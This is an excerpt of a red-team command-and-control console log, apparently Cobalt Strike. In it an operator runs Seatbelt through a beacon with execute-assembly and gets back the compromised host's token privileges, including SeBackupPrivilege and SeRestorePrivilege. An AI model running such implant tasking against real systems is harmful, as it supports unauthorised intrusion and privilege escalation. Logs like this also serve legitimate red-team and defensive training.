 [05/08 04:29:49] beacon> execute-assembly /home/elliot/Documents/redteaming/tools/SharpCollection/NetFramework_4.7_Any/Seatbelt.exe TokenPrivileges
[05/08 04:29:50] [*] Tasked beacon to run .NET program: Seatbelt.exe TokenPrivileges
[05/08 04:29:50] [+] host called home, sent: 718042 bytes
[05/08 04:29:53] [+] received output:
Seatbelt
v1.2.2
====== TokenPrivileges ======
Current Token's Privileges
SeBackupPrivilege: SE_PRIVILEGE_ENABLED_BY_DEFAULT, SE_PRIVILEGE_ENABLED
SeRestorePrivilege: SE_PRIVILEGE_ENABLED_BY_DEFAULT, SE_PRIVILEGE_ENABLED
SeShutdownPrivilege: SE_PRIVILEGE_ENABLED_BY_DEFAULT, SE_PRIVILEGE_ENABLED
SeChangeNotifyPrivilege: SE_PRIVILEGE_ENABLED_BY_DEFAULT, SE_PRIVILEGE_ENABLED
SeIncreaseWorkingSetPrivilege: SE_PRIVILEGE_ENABLED_BY_DEFAULT, SE_PRIVILEGE_ENABLED
[*] Completed collection in 0.011 seconds